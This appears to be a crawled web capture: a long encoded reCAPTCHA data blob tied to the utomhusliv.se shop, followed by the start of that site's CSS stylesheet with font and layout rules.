7PjHCtsKRK8OmwqvDhsOEfsKjw6l5NsK/woFMwr3CrsKuCGJZw74iw59hwppKw6XDvMKYTsKJwoA4VTjCvWErw4kObzMawqwJw7/DgsK6wqDClMOAwr9Uw4FWTwLDusKuw5TCq2rCisKgTsKUw6rDgMKabsKXCcOJbyTDosKBEXXDg8KnCcOYaEXCpsO7cMOKw7t4QsOHw5/Cg2wxwpEHbmQUwoPCt2vDosOEwrLDo8OVEBlqw6XDlsOHw4nCrXvCoXFjwrRzFsK7QMOcw43Cv8KCwr/ChHXCgMOiV8KQDcKKwofDllZUSkFaQMKvVsOXXsKpwrvCmsKOw4kiw6Uzw53CjwsRwrDCiUXDk3PCgX3CvEILw53Dm8KBL8Kdw5p3YUJ/wqvCi8O0MUvCq25NwpZCw6l8AcKUXFcIb8KOLG3DpiB4wrwrwqzDocO7WcODJMO2wodcw6/CiMKZbsKwTsKMXcKpOW4vw4HCusKeBVjCnWvDrcOaX3AfKxYKR1zCoMK5MsKYwoRqPsKRw7hqIUDClyXCtlDCgXnCs8OuchTDvcOfBMK4w6E+TsKYIBfChcKJOD0ie8KjJh1tw4tuaMK7fivDksOFwqnCmkBdWMKfbk88wrtIw7rCisObAcKQX8OVw4N7wp/DjcKjw4nDkFM8McOWwopKwqXDqnUmw63DvifCksKnwqcmwo3DuQnDtTVNw7NYacKnw5DCoUzDqsKkwpjDq8O3w6wIEcO6wrBiDsK3dcO0U8KawrjDhApCw4dQImN1DU4VZB/DssK5J1jDhMOYZMK2w4TCoBzDk8KuQREhJMO5ZyRTa8OqNynDvl4Hd8KVw5XCs8K4DFbCt27DlMO9w5vCo8KIf8Kqw6vCuwDCssKHw4Zmwp0yHADDmTcIwr16wp1LAkY0wpDDj8KpMcOmDEjDlm0PwprDt8Kaw5TDsh9/[base64]/CpMKQSnBJwrprwodCw5nDpsKGQWdLw7TCocK2w6HDucKFwozCiMObSV7CmictCcKQw4jCsGFWwrZxXTbCinh0wqXCs8OMOUrCvcKrW8KDw7jDsxtPKMKYwr7Coh9HN8OMw4wpw4ZWw7HDsSHDhRovN8Oxw6QYw64Uw7QcTcOjFxjDgcKswp4zRMK3QsKicF/[base64]/DrnfCrsObwqx2wqwUBsOew4guTcK/wp/Cn8OkworCjGjDsMKwwqJAwolkwoBDesOuwpRawrXCk1haL1/DosOww4shRRk1w4TDrDjDgMK7w7EGw5XDhxvDmAlIW2vDugrDjXp1b3DDuDDDjcKHw5nCusKjw5smfsK7YcOZw4TDtgzCsU3DmRvDjBTDumLCrsOyw6Z6wo9Bw6Q0QnzCjcOIwqPDicO5w4DCsnHCnsOAw5duZg0owoV6w40zdlrClMOHw7c3w6J/[base64]/DpsKIw7fDpcK5wqwAb8O+w4MicMOCwq7Dp8KgwppfQsKVwrV9woXCnzDCqMKxwr5OF8KARmI1woXCqsO9CsKDcwFjWcOtw5xeTsK+fsKQw4gLL2AUSMOTJ8K8w4xTFcOXV8ONw5d4w6fCgx/CssOtw4zCiWXDtsOuBETCocKlN8KHFMOmw5LDmgR1McKGwpvDhsKjCsOmwroXw7/Ciw8+w6AjbMKbwqDCrMKoYMOaSnvCvz8TdjRVdz7CozDDk8KsRXomwqPDilZawpDDlsKKw5nClMOwDE7CgTDDpVTDoF9FOsOdCRMgwqLCosONDcOHOGANR8KGw7Iaw5nDtcO+UMKxM2bCnQ/DpcK2KcO3JcKzw7IJw6LCvjY6WMK9wrMUwqFGwpZFw5B8w5ofwrHDicK6RDLDo3ZiDwPCrFbCgD4FQToowqYBw4nDlMOSwpw8dMKBJnp9PsOSSMOuVcK/[base64]/AyJgwqzCvsKIcsKfwpJLU0t5wpsGw6bDkF0owqLCqA5nVRLDtAnChwnDjcKpDsOyw50cLCHCrBnCqFzCjR/DlgYLwoRVw71NwoDClAjDrBXCj8O/WVjChHrDjcKVf8OfMx1wSGjDhXZtw5bCgMKfwr/Ci8OzwrrDtDLCtGzDlizDuTjDlsK+e8KcwpUjwrdndz1+wp/ClUdvw5kuInoyw48/GcObTy/CpX8TwroiYsOiIcKowoNCw4TDn8O6I8OtdcOeH0oRw7HDk8OdVFhGW8K/wq4ywofDhAnDqTvDlcKAwos2WCoPa1YOwoxEw74bw6hvw55VN30iDHXCiy8/[base64]/DssOrM0kZwoXCl8OzfMKtDG7DrBLCrcKsbsK4A8O4fcOswowAw4rDgVJDw4M5T8OZw63DhcO2VAs8w4vCnMOrWcK4SGoxwrFXcsOkwrd8G8KhM8KXwoQRwrnCoSAZfsOoEMO/HH3DpsOqX8OIw4zCpCA7EE8dX2spBBQhw6XDk3t4aMOIw5LDtMOGw5XDt8ORZcO+w57DoMOXw5vDlS59ccOnRS3Dp8Oywo8lw4zDtMOmPsKtajnDlVLCqC5Jw4vCscKxw4ZNDUMsEsOpFmzDqsOPwq7CqSdLW8OyE3/[base64]/[base64]/O8OTZkIHQE3CkMOWwpLDmHBfw4wVLFp+PTliw7lJCS4aw61yw60yWxpHw7HDusKFw7TCisK7w5VoMMOIwoLCmcOdFjHDuh3CpMOAAMOsUMOKw63Dl8KMSwF7RkLCl0gOTsOjM8K+cWU7fEkTw7BQwo/CisK2byRsCcKhwpXCm8OdAsOlw4TDm8OSIR/Dk1R6w5VWLFFiw4B/w7zDvsKBLsK2SQcmaMKYwrMRa19RXGPDl8Kbw6oQw4vDqyvDgA8AbFR/w4JswrHDscOYwq00wonCrTbClsO8DsOHw7jDjMK2dA7Do1/DjMORwrUnThccw6QKwrFxw5PCv1PDvyMPCcOFew5OwqjCpx/Ck8Opb8KFE8OxB8Kkw4zDkMKIw6FnFBJcw4zDr8OMw6LDqMKkwq4Mf8KQccO1wq18wqXDsXLCucKBw6/CmF7Cqn0iNiHDm8K5w7wvwpXDrGjCjMOrecKpUcKaw6nDtcOvw7R7wp7CoBrCt8KowrrCoH/ChsOqCsOFEMOwRg3CrsKmQMKjJSh0wr1aw7fDtErDj8Kcw4x/wrsCQ3wpw7jDrMOJw4nDqMObwqfDisK9w4AzwqlLH8KyE8O7w6/[base64]/DqkHCrMKaf8KNBjArw47DuMKCwovChR5jw6nCvsOow6U3E8KxCMO7P8OUCwJzb8Ovw5TCkhEMZMOGS1kfcgHCg0fDm8KpOnVMwrLDmEMnwox+Z3DDnwBQw47Cvx/Cl0l6SktRw77CmxB8TMOaw6AMwp7DmRJdw4DCsw9zWcOCXcKXOsOcIcO1UmrCsAR6w5HCpBrDgwpqS8Khw7QDwo/Dr8O3ecOIGVbCrMOpcsOcWsKgw7fDisKsLx5RWMObw6jDpFnCu30SwpwfVsKWw5nCrcOkARxdfMOXw6LCqFYvesKrw4LCiX3DrsO5w5giJ0tdwr3CjkLCssOPwqcuwprDocKUwq/Don5DYUTClMK8KMKkwrzDscK5wr0xwo3CrcOrMSnDh8KtfkPCqsK5KAfCly/Cu8OGVzTCuRfDg8Kuw7MmJsOte8OeNMKkJkfDmcOMGcK9AcOjfsOkwqjDg8KaBQx1w5vDjMOCVlLDtcONQMO0C8ONwppcwpt/XcKEw6HDq8OOWMKoQA/Crh/Dp8OMwrQQwoptw5Z7w5jCrV/DqjTCugTCphjDrsO4ecOzwqXCgcOGwq3Ch8Ofw53DtWJ9M8OAU2nDrSYVw5TCsG99wqFlBXrCkjnCuG7CjMOtecOyC8O/[base64]/CQTCmjlnTx1nUDIkYcK9wpTCl8O8DcOZS3tuNGHCgMKwWMOTE8Ofw6QfSMKqwqJHMMKIwqEbDS00MEskdUM0UsOdHl/CqU3ChVoPw659wrDClsO9OHcqw7xqQMK1wpzCocKzw5nCq8OVw5zDvcO1IMOzwocSwoHCghfDnsKRcMKLesKhY13DghBtwqYiK8O6w7LDv21ew7g9ZMKCUjrCosOgwp1Lw7DCsTNZw4LCmgB2w67DshQzwqsFwrxuCmXCocOiAMOLwpMew7LCjcO/w4rCqEDCnsK9SsKdwrPDr8K2UsOQwpDCgVHCnMOwLFHDgG4gY8KgwqvCu8KucCF/w5cdwq8COicEYMOIw4bCv8K/wpfDr2XCl8OiwolVJCXDv8KVdMKjw53Clj43wr7DlMOvwosyAsO6woVLUMKaOiPChMOHIgrDo3bCvwTDqQ/DhsOpw7AfwqPDiVFDHjoCw6PDgknDkil1IXMRDcOIcsK7bnbDmsOkPHQwfjHDjVrDr8Ozw78gwpvDkMK7wpAgw7oywrnDiwzDqMKiXlvCmUfDrmgUwpXDo8Kfw7w/AcKjw5HDmmI8w7zCoMKGwrQhw6bCh2pDCcOLfwbDmcOROsORw7crw7k9OFfDksKYZxPCvHpuwoQ3UcOBwovDlg/Cq8KNwrV6w7zDuxobwpMNwqnDuh3DogbDp8Orw4PDuCbCrsKPwqrCs8Olwq4kw67DjC9vTghiwrtNUcKMScKVFMOxwpVVUx/CpVrDkyPDqcKKNmPDqcK0wrrChzgWw7/Cn8OoHTfCtGZIX8KkORnDgWZNQGddcMK8OV0UGXvDjVLCs2rDicKMw7/[base64]/Ct8OAW8Odw4TDs8K3aAfDkcORRcOywqnCrWsIwpBpw6DDtsKKOwkvwoDDvT0Vw5rDgBHComI7UVvCoMKNwq7CrjdVw4/[base64]/[base64]/DqcOObsO5EcKfH8O2w7PCk8O9woh6w4slw77DomLCvScLdGM4w5w3w7PClQx1ckwoWgt7wrYTXWtSEsO1wqbCrwDCqCYlGcK/w4RXw78gw7jDoMOnwrNDLGTDhMKbDHDCsWkNwr58woXCrcKGTcKfw4Z2wpjCr2gdHcOOwpvDrlvDkUfDk8KYw6QQwr8xFQxnwo3Do8Ojw6XCtx1zw5zDmcK+woF/[base64]/DgcOgwovCvMOoWsOfDE3CkhvDmsO4esKFwp3CuSkOA08FwofCnMKfTEnDgMOowp4TesKZw6JAw5jDtCrDkMOpOQsJNXUWacKqH0pIw5HCpR/DhE7CgXbCisK6w6rDllZpDhw9wpDCkUl9wogiw5oePsKlXQrDv8OGasKAwrQJMsOZw6LDncKzdAnCvMK/wrFpw7nCvcKlRh8SL8K+wo3DqsKEwrUkDA1mCS88w7LDq8KNwq7DnsOACcOadsKZwpzCmMO1C0xFwqw4wqVufQxNw7/CoGHCrxkQKsO0w650YV86wobDo8K6R1rCqmMkVS51VcK8esKXwpTDiMOsw7MNCcOUwrPDh8OFwq06EEQoZcKmw4p1B8KVBRLDp2DDrUBJTsO4w4PDmGkYb0UZwqbDm08FwrHDnkRtZmYLN8ObXCJ8wrHDtmrClMO5JMKWw6PCgzp8wrZYJXwLTn/CgMOiw7IFwrbDscKeZGZpa8OcYgjCjjPDqcKTah1WTVvDnMKiJR0odzcHwqA4wr3Dm2bDlcOmLMKjQw/Dn8KaBm3DisObGTBsworCpEDDicKew73DmsKmwp8zw43DicONWgLDlE3DtkwjwpwSwrzCsTUKw6fCgjrCsj0Xw4/[base64]/wowXwp8pw5fCocOmG8O3wqRQwqsVTRLDoMOrwqvDkzYDw5TDs8OmEMOawqouwpjDhlDDgsKwwpjCjMOAKk3CkT3Ci8Oyw6wlwrjDj8KiwqNMwoEADXrDv2bCk1fCjMKIOsKqw7c2Mw/CtsOAwqROKBrDj8KPwrvDnSTCnsOIw67DjMOEcX9JUMKYIw/CssOYw54iNsKTw75Awq8Aw5rCpMOfNUvCj8OCfxJOGMOzwq4oPVUvMADCulPDuCk6w5dew6VXLRpGAsOqwqJpSybCgBfDoXYdwpJbRSzDisOdInLDjcKDUGLCtcKSwr1iImZxVEF4Bz/Dn8OIw4LCghvCucOpUcKcwpEyw4h1D8O3w5hCwozCvsKmGsKxw7hmwppvf8KFEMOkwqsqB8OeA8OAwpNywrsnCDY/YRQWWcKUwqXDrQLCk3sWL23DlsKrwrTDssO8wqnDsMKMKjo0w6oxHcOgLRrDmsKhw4URwp7CqcO/U8OUwrHChlAnwpfCkcOow59HLihBwqnDj8OhWxY5H0jDsMKXw43DqCgkbsK5wq3DpsK7wobCo8OabCPDi2XDoMKAL8Oxw6Q8R2wgcjHDjRldwo/DqCl4asOiw4/[base64]/[base64]/w5/CiAjDjBzDukzDssKOdMKSEDpkwpPDkVrDjREMehXCnjzCh8OJwozDiMO9a0psw5/Dh8KaSWPCu8O+wrN7w75XZ8KNcsOKA8KGwqhSacOWw5law7rDpm99DQJqIMOHw69aKMOIZ2Y7ZVZ4D8KkY8ORw7IawqIGw5BlYcOFa8K9IcOmfXnCihVaw6BAw53ClMKAaUgUbcKbw7NrG1PDty3ClxzDhmMdaCLDr3pua8OhMMKpRAjCvcKpw5/DgU/Dt8OjwqdUZCoMwrpyw5HDvDFHw6PCh0FQXGfDicKdAmBmw4NawrkIw4bCgRddwp/[base64]/[base64]/[base64]/[base64]/wrRAwqXDvSfCksOsCXXCqx9Dw4nCn8OCw4VKw7V/[base64]/JhUTwoU+TMKlw6zCth40w5XDgFQNwp06wpzDs8OmwpDCncKpwrvDqE5rw4LCjD0oJg7DgMK2w5UYMERoI1nCiQ3CmFN/w4xUwpfDkjkBwqzCrBXDlmTCjsO4TCXDuUDDoQYgaDvDscKqRm5Cw7rCplvDhQrDsAlpw5rCiMOnwq/[base64]/w4HDgcOvwqcWw7jDtcODBsK8w6rChsOGbQMOw5/ChEvCkDHDvlTDoA3CnE3Cr0pcUUMSwqNHwrzDixFGw7zCtMKrw4bDjcOMw6RAwqgPR8O/w5gCAWYDw4AlJMOrwq9Cw4U+BSM7w7I0JhDCgMOUZHtIwoDCoyfDhsKjw5LCvcO1wpzCmMKrNcKjBsKcwrN8dR9BLX/[base64]/[base64]/ChSF2MgfDhMKZHCTCpxB9M8OOw6HDhsKbYWHDmmXCgsK+EMKuG2jCosKYAcOtwoTCoRJ2wpXDvsO3fMKoScOxwozChnB5QxXDvinCiTEow60LwojDp8KaBMKXOMKswp15FUZZwoTChsKDwqXClMOLwq4YMjYCLsOwMsOxwrFCKRZ+wq96wqHDh8OFw5I4w4DDphI+wq/[base64]/DvUtIfMKLbANwXsKQLMK5wqwAw50Pwo7ChMOjw5LCtWo8w67Ct35HSMOIwoo/McKiNQQHWsOVw7jDo8Oxw4nDvVLDgcKzwqHDn3vDq13DpRHDiMKvG2bDuC7CuxzDvhdbwpErwrxowrnCjh84wp3CsXd7wq/DoTLCp0nCgxbDmMKYw5s/w4TDp8OUDCjCiinDujNKUX7CosOXw63CpcOtGMKDw68EwpbDmmJzw5HCpVwHaMKIw5vCqMKZGMK8wr4bwoXDnMODeMKcwpXCjBXCmsKVHVRcTylFw4DCpz3CoMKzwphcw7XClsOlwp/CnsK1wo8BKiJ6wrAUwqFVJDQIZ8KCFk3Ch0wLCcKAwro0wrdMwpXCl1vDrcKeZgbDhsKpwpVOw54HGMOewqbCuUBTBcOMwohHcFfCtQlqw6vDpjvDgsKvG8KVTsKqMcObw6YQwqjCl8OIIMO+wqHCssOxVFsrwrp3wqfDm8O9R8O1wqlFw4HDmsKTwpEKBm/CsMKOJMOXFMO2N1MCw6BmVXA4wrbChMK+wqh/[base64]/[base64]/GcO/X1QVwo/DrmU6wrImwp0ZwpfClHDDmcK6UMKQw68qZgRBA8OvTcKhIEnCtCNrw6UJP3Bhw73DqsKPTm/DvXHCpcKyXGzDosOVNUhCNsOBw5/Cnn4Aw57DmMKkwp3Crm81CMOYfSlAeS0swqENS3JMeMKJw4BPJUddXG/DvcKCw6nCi8KAw4R/YTguwpLCtALCvxXDm8O7wr84UsORKXNAw59tY8KWwrwRBsK/w6ohwrfDkFXCnMOANsOXUsKYQMKHW8KAW8OWwqs3Ay7Dg3bDoigcwoJ3wq4XJkgUMcKBI8OhC8OKUMOMWcOUwo/CsX7Cv8K8wplOVsKiGsKTwplnCMKuXMOewp/[base64]/wqY8dx5KH8KgZExHIiLDl8KrPsORwpjDjsKDwpHDiAQiKcKRwrHDng4YLsOXw51HNkfCkyBcS1gow5nDiMO2wq/[base64]/[base64]/NmfCocOYQMOuwrk4w7U1w7/Dp8KRWDRTAmHDumpJwq3DvQIdw53DucOLRsOqdxHDnMOweFnDqk8qWWDCkcKewrITecO2w5Ubw6IwwrdRwpLCvsKqPsOnw6ADw6wmGcOtGMKawrnDq8KTFXhfw6/Cim0Lc2t/UcKSZDtNwpfDiXTCvC1MYMKNM8K/TTbDjEjCiMOAw4nCnMOww7k7I1nCtjx4woZvdx8NH8K5ZUB2PlvCjRVJYlQIXlw+BUA7GS/DmSQOc8O8w6hzw4DCmcOhU8Okwr4wwrtZdVfDjcOvwr9JCgfCiDFpwqjDtMKAFMKKw5B7FcKSwq7Dv8OrwqLDvhPCnsKKw6hMaFXDpMK/[base64]/DijU+DH7DrsKVw5MfX8KDwqFTd8KVGcO8w6lgE3XCgx/DiXLDp0bCjcO5JAnDgDR1w7DDtCzCp8O8L0tpw5XCl8O0w6QIw494M3ppUR9aBsKqw4tFw5wHw7LDvQ9qw4MHw7FCwqM3wpDClsKRC8ODPVweAsKPwrZ7KcOYw4XCicKCw716DsOFwrNQAERUe8O/bEvChsKAwqsvw7xnw4XDi8OFK8KsTGvDisONwq0SH8OCQgBwRcKgZiMdGVZPa8K5WVPCmRbDnQloDVHCrXFtwpd6woAlw7XCsMKxwo/Cl8KnYcKpbmHDqnLCrBMwPMKJUsKlEAIRw7HDoy9Yf8OPwolmwq8gw5FDwqgNw4jDh8OdXcKKXcOgTW82wrZAw6U8w6LCj142HDHDmnB9eGJbw780Eg5zwq1iQF7DqcOYF1khG01tw4/DnxgVdMKaw4QZw5HCqcOzCwA3w4HDiSJow7s6RkvClFYwO8OBw5E1w6PCs8OKT8O7Ez/[base64]/CgsOEGjzDq2tCw48fcMKlLxXDo2gfGEjCkcOzAFp8wogyw7YnwqgJwqswe8KmMsOuw6sxwqgmLsKBcsOVwrc2w6LDn0oCwpoXwpPChMKhw6LCtEx8w57CvcK+E8KQw4/DusOMw7QeFz8JEcKIbsOtdVAWwpoFUMOiwo3DrUwRKQnDhMO7woQgacKjWl7Dg8KsPn5swqx/w47DhkrCq1ETABjChMO9DsKEwrgYNTNAHSYGWMK1w6t7IcOYFcKpdicAw57DmcKew6wkGGHCvDPDu8KtchlFXcO0OSPCnXfCnU9wUxFnw7bCj8KJw5PCn1vDmMOAwow1M8Kdwr7Cj17Cu8KPMMKcw4IbOMOHwr/[base64]/[base64]/w5sMw7LDr21FQ8OSwrMWw7xyLcOHXMKKwpLDucKXZ2fDp37DhgTDucObLMKrwq8rETnCjD/Cn8ORw5zCgsKfw6XCll7CsMOPwqXDr8O3wrHDscOEE8KTL2g9azXCr8OkwpjCrkN+BwpcG8KfOx4Rw6zDnyzDksKBwrbDrcOGwqHDhRnDoVwWw4HCsEXDkH8owrfCisK+U8OKw4fDl8OqwpwywrFVwozCnRgnwpRUw5lAJsKUw7jDjcK/PsO0wpPDkAzChcKSw4jCpMO1LSnCtcOTw7FHw5NGw5F6w707w5XCsmTChcKrwpjDo8O9w47DhMOIw5powrzDkizDlX44w4nDqiHDn8OlChtxWwjDpAPCnXwVJy1Cw5/CkMKowqLDq8KfLcOAHRkLw6hiwphkw6nDrsKKw7dCFcObR0o5ZMK5w59sw5UDZ1hUw5dBC8Oww54Vw6PCoMKSwrNowp/DrMOfOcOVMMKWGMKtw7nDlcO+woYRUQgdf0Q4KMK6w4vCpsK2wrDCmcKtw7UewrkLPEECaGnCmQ16woECBMOowoPCqQvDmcKAUgHDksKMwqnDh8OXPsOvwr/DhcOXw5/ChFPCoUY+w53CnsO6wrtgw78Xw4nCr8Osw7oiDsKWDMOPGsOjwo/Dq2xbGk4aw4rCsTszw4DDqMOWw5x6PcOFw4l1w63DtMK4w5xmwrEvK11cdcOUw4tjw7huZHPCjsKPJwJjw7MwDVnCsMOUw69PO8KjwrDDk2cXwo11wq3CqmvDsnxFw6XCmhsiKhtpKXYzesOJwoBRwpoPQ8KpwrcCwrcbTA/ClMO7w7hLw60nC8Ofw77Cgw8Dwp7DlznDriJfJk9xw7woaMKODMKew7kpw64kC8KUw6/CoE3CpDDDrcOdw5vCpcOrUhzDg2jChwpow6ksw5hGcCQlwq7DucKhLmt6UsORw6RXFEAgw557NSrCk3pEQMOQwpkZw6ZrDcOPK8OuDytuw43Cux1uByshWMK4w4lZbsKNw7jCi1srwo/DlsOww7VjwpFjwo3CpMK7wpzCtMOXMzHDiMKqwo0ZwrUGwrYmwqQ9YcKZScOnw40Ww5cqOADCmUTCssK4UMOIUQxCwpgUY8OFeAXCpC4vRcO8O8KJU8KJJcOcw5nDrsKBw4/Cr8K7BsOpQ8KXw4XCqVVhwq7DuzrCtMKsd0bCnAoOFcO6fMOowo7Com8iasKrA8O3wrFjb8OCbzAtdSLCqBonwrnDrcK9w5Btw586MVR5WTjCm0DDmMKaw6U/[base64]/DpcKgFDDDk8O/[base64]/CiyTDr3M4wrDClE/DlxDChWwIw6U/K3oBwq/DrA3Cj8OVwoXCgDTDgMOlJMOMJsOnw5RGTDwKw69ew6kZUzLCp27ChXvCjSjCuCjDvcKGJsOjw70QwrzDqBjDo8Otwrtcwo/DgMOuU1lqEMKaKMObwpNew7MNw75lP3HDrwzDkMO1XhnCksOxY1d4wqJGQMKMw4MXw710fEI2w4fDmhHDpmPDjMOVGsO8OmjDgRdlWsKBwr7CiMOjwrDCni5pOCXDrG/CksOEw4rDjibDsx3CpcKqfRXDnkTDgkbDrRbDtGLDm8Kuwrw6Z8K6WVXCnn9rLCHCgMKew6EfwqkxScKuwpBywozClsKCw68ZwrjDl8OewrTCtnrCgAYMwqLCjA/Cnxo6aXxyfFJdwop+YcODwrtrw4xzwprDoyfDn2xGIAN6w53CrsO0JhkEwqHDosOpw6DDtcOCPRDCt8KTVGPDsDTDunrDicO9w7nCmmltwpYTCxNbCcOdfFvDo1Y1emHDgsKIw5HDvcKYYR7DtMOzw5InBcOCw7/Dp8OCw4vCrMKrWsONwpcQw4s+wr3CssKGwp3DvsKxwo/[base64]/[base64]/KF7CrcOOw5/DqQULwrDCiGXDvcOBOXdww7ZZC8KTw4JdC8O0acKHRMKPwojCvcK7wp09OsKCw5ccEwfCuwgUJlvDugBXR8K/BsOEFAQZw7EEwq7DgMORGMO3w7/DtcOkfsOtV8OYB8Knw7PDtEvDu1wtFA4awrnCosKdDMOww6vCq8KoPlAxbX9II8Ogb1zDnMO8BHnChnYLC8Kew7LDhMOFw7gLVcO2DcK6wqUXw64hRy/CuMOmw7zCqcKeVxguw5oow77Cm8K6SsKCHMOsPsKVYcOIcEYrw6YRcXlkLTTCux9ww7zDgnoWwrF3SAhWZMKdHcKkwr5yJcKiU0JgwosYR8OTw68TNcOTwoZHw60QJhnCtMOTw6xmbMKKw7BbHsORVWLDgFPCjlbDhybCmHTCuR1JSsKhW8K3w4UnNzY/Q8KJwrbDqGssY8KwwrhxIcOsasOTwpgww6ABw7EVwprDsGzCq8KgfsOXI8KrAAPDvMO2wpgMPjHDlmxYwpBCwpfDnVknw4ABHXMRZW/Csw4sXsORLcK/[base64]/CnCLDtCnCk8O3aUttwqcSwptxdMKycwDCh8ORw7XDgXHCt1ljw7/DkUDDkhnCnBVvw6vDsMO6wocZw7YSV8KLNmLDqMKROMKyw47DsTxDwqPCv8OEUi8yS8KyClhCE8OmbTLChMKIwoDDrDhILRVdw4LCmMKDwpczwr/Cn0TCnCtvw67CkwpkwrYVdgR2aEXCpcKgw6LCoMKww78TKizCqz5fwpdsFcORbcK+wrHDigoSeSHClWbDv1YXw74Tw5XDtjpLU2VaFsKVw5RAw4hjwq8VwqTDtj7CuBLCusK/wonDjT84QMKCwpfDrzciUcOkw5/DjcK2w7TDrkbCgkNHdcK/CsKoPcKqw7zDi8KeIRZqwpzCpsO6YngBHMKzACnCmkgKwrxcZ01Ca8OsTm3DqlvCjcOKCMOEQybCoF4IS8KjYMKTw7DCk0g0dMONwpvCm8Kdw7rDkyIDw71mOcORw5EFXj3DvRNIHmJewpw9woobOsOiNT5QUMK1cEHDjFc/[base64]/w4cvw5BJwpdYJjVcJlXCmwDDj8OiUypGw6LCl8Oyw7PCqjJJwpMHwoHDq0/CjAY3wpfCgsOmBsO9IcKSw5ttVsK8wpIKwqTCssKDRCE0YcOfP8K6w5fDr3wjw5QvwpfCvm/DhXN4VcK2w6ZlwoE3IWnDu8OgD3LDunRhPMKCClzDhXLCrmDDhgpLMsKnIMKuw6jDgsOmwp7DqMKEG8Odw5/CgUDDnznDiih7wrRlw6VLwq9bP8Kgw57DlsOFIcK3wr7ChSnDrsKNccOBwqDCqcOzw5vCj8KFw6VOwqALw59iZnTCnQjChFkKVMOWCMK/fcKHw4nDrBlaw5x8TDLDkjsvw4hPDiXDisKtwoTDvcOawrDDmBFew6PDpsOeI8O3w7Vewq4bLsK8w4pTNcK2wo7DiR7CkcKyw7/[base64]/[base64]/DhiDDo8K2TsO7Uj/DtMKORsOqw7w8VG8wMEQ0fsO8fnrCqMO/a8Oww7nDlcOkDcO4w6NqwpTCs8KEw7YgwpIFEMO3JgJ8w6tOaMOuw6pRwqACwrXDncKowobClSjCuMKhUsK+EEp7U2w3RsOpZcOmw5p/w6TDusKSw7rClcKtw5fDn1tnXhgWMnZkVw4+w4HCl8KIUsKfcwjDpEDDhMOUw6zDtkPDnMOswpdvBUHCmxRhwpNtIcO4w6Umwq5pKmnDvcOVFcKtw75NZj4Aw4nCtcOBFA/Cm8KnwqHDglPDhcKXPXEbwpkXw5gQRsKOwq5XZGHCgRRQwqgcScOYXHLCoRPCkyvCk3ZVB8O0GMKqd8KvAsO/bcOTw6dSP2lYYDLCqcOeOjfCrsKkw5bCo07CqcK/wrx1AFvCsV7Ct3BvwokZe8KQY8OZwr5/WksRVsKQwoRNLMKsXw3DggHDijEhKRs/YcKmwo0hZsK5w6Rnw6hww5XCqg4rwqJZSwXDssOufsOICQHDvRpUCFHDl0DCh8OicsOYEjkGZXrDpMKhwqPCsDzClRYSwqDCoQ/Ct8KRw7TDm8KHFcO6w6zDqMK9QC5pI8Kvw7LDh0F+w5/Cvl7DocKRCF/DoXVOCmdyw6TDqGXCjsK2w4PDpE5aw5J6w5F3w7QZWE/ClxDDuMKTw4XDhsKoTsK+cmlnY2jDn8KTH0nDl18QwonCjHxOw5oVOVRAeBZNw7rCisKLOgcEwo/Ckzlmw7AZwoLCpMOFeDDDu8OtwofCkUzDmAZ9w6fCvsKeFsKpwoTClsOyw74EwoMUC8O2EcOEF8OFwp3Dm8KPw7jDhm7Ch27DscOScMK6wq3CscK/TsK/[base64]/ChsOIfMKZbifCv8Ogw57DqMKJCE7CqcOgV8OOwo14wqzCqsOFwofCl8Kbfx7CvwTClcK4w49GwqTCsMKZYwElAy5Rwr/CpRFGAy/DnGszwpXDqcKmw4gYEMKOw4pYwohGwp0YUjXCgcKnwrYqeMKBwo0wbMKNwrklwrrCkzl6FcKiwr/CrsOxw5Zfwq3DiwjDkz0iGAkffHLDp8Ohw6AbXk83w6jDlsOcw4LCp2LCi8OSdml7wpTDuHwJNMKxwr3Dt8OrLsO9IcOpwpfDuBV1HGrDhzrCscOKwrTDsXvCk8OpAmLCjsKmw7IBQDPCsWXDqw/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LffnRImAAAAABT2HB1NbndWNARtET2AHcIbZnTD\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,941],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.utomhusliv.se:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220j8G/hCnA1TdV9og8T22AE1fnjU8LKR0cAOtLfny0Oc\\u003d\x22,0,0,null,1,1770121287202,0,0,[101,238,45,146],null,[27,154,74,66],\x22RC-HQhNk7q2McRfTw\x22,null,null,null,null,null,\x220dAFcWeA43FNZERzz45fHMmhh7P_lB30agk0pp8umw762oJ-aPVQYMLRgFbaNP664KWnVYSJkncJHTAQHJWLhDEDYr69mkrDqe6A\x22,1770204087158]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/css/styles.css
body_size: 9546
content:
#html-body.jok-body{font-family:'Overpass-Light',sans-serif}#html-body.jok-body h2,#html-body.jok-body h1{font-size:24px;font-family:'Overpass-Light',sans-serif}@media only screen and (min-width: 768px){#html-body.jok-body h2,#html-body.jok-body h1{font-size:34px}}@media only screen and (min-width: 980px){#html-body.jok-body h2,#html-body.jok-body h1{font-size:55px}}#html-body.jok-body h3{font-size:20px;font-weight:100;font-family:'Playfair Display',sans-serif}@media only screen and (min-width: 768px){#html-body.jok-body h3{font-size:30px}}@media only screen and (min-width: 980px){#html-body.jok-body h3{font-size:40px}}#html-body.jok-body h4{font-size:18px;font-family:'Overpass-SemiBold',sans-serif;text-transform:uppercase}@media only screen and (min-width: 768px){#html-body.jok-body h4{font-size:22px}}@media only screen and (min-width: 980px){#html-body.jok-body h4{font-size:22px}}#html-body.jok-body a{color:black}#html-body.jok-body a:hover{cursor:pointer;color:rgba(0,0,0,0.7)}#html-body.jok-body a:visited{color:black}#html-body.jok-body a#contentarea{display:none}#html-body.jok-body p{font-size:16px;font-family:'Overpass-Light',sans-serif;color:black;text-align:left;line-height:1.6em;margin-top:0}#html-body.jok-body img{width:auto;height:auto;max-width:100%}#html-body.jok-body.cms-widgetdemo .breadcrumbs{display:none}#html-body.jok-body.cms-widgetdemo #contentarea{display:none}#html-body.jok-body.cms-widgetdemo #maincontent{max-width:none;padding:0;margin:0;margin-top:-10px}#html-body.jok-body.cms-home #maincontent{max-width:none;padding:0;margin:0}#html-body.jok-body.cms-page-view.page-layout-1column #maincontent{max-width:none;padding:0;margin:0}#html-body.jok-body.cms-page-view.page-layout-1column #maincontent 